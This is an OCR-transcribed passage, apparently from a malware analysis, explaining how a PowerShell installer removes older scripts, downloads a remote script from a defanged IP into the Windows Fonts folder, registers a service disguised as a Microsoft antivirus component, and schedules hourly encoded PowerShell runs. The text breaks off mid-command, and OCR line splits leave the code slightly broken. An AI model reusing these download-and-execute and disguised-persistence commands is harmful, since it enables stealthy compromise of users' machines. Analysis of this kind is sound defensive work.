
operations. It looks for earlier instances of control scripts
and zaps them, and then drops a remote script (after
deleting any versions of it left by previous installations):
if((test-path "C:\Windows\del.bat") -eq $true) 
{

rm C:\Windows\del.bat -force

if($(test-file "C:\Windows\del.ps1") -eq $tru
e) {

rm "C:\Windows\del.ps1" -force

$WebClient.DownloadFile("hxxp://107[.]181.187.
132/ps1/del.ps1","C:\Windows\Fonts\del.ps1")

New-service -name "MalwareDel" -DisplayName "M
icrosoft Security Essentials" -StartupType Aut
omatic -BinaryPathName "powershell -exec bypas
s -e QwA6AFwAVwBpAG4AZABvAHcAcwBcAEYAbwBuAHQAc
wBcAGQAZQBsAC4AcABzADEA" -Description "Microso
ft Antivirus Core Service" -ErrorAction Stop

} catch {}

cmd /c schtasks /create /tn \Microsoft\Windows
\SetUpd /sc HOURLY /f /mo 1 /tr "powershell -e
xec bypass -e QwA6AFwAVwBpAG4AZABvAHcAcwBcAEYA
bwBuAHQAcwBcAGQAZQBsAC4AcABzADEA" /ru "NT AUTH